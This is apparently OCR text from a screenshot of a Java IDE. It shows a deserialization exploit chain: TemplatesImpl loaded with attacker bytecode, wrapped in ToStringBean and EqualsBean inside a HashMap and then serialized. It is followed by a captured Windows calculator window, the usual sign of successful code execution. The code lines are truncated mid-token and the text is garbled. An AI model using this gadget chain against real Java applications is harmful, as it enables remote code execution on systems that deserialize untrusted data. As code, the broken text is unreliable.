 TemplatesImpl templatesImpl = new TemplatesImpl();
JavaClass cls = Repository.lookupClass(Hello.class);
setFieldValue( name: "_name", value: "Hello", templates
setFieldValue( name: "_bytecodes", new byte[][]{cls.g
ToStringBean toStringBean = new ToStringBean(Templat
EqualsBean equalsBean = new EqualsBean(ToStringBean.
Map map = new HashMap();
map.put(equalsBean, 123);
setFieldValue( name: "_tfactory", new TransformerFact
Serialization.test(map);
}
.0_65\bin\java.exe" ...
de 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =